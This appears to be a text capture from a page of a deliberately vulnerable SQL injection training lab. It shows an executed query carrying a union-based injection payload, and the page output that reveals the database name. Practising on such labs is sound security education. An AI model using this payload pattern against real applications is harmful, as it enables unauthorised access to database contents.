 Welcome Dhakkan
Your Login name:security
Your Password:3
SELECT * FROM users WHERE id=('-1') union select 1,database(),3 #') LIMIT 0,1
SQLI DUMB SERIES-3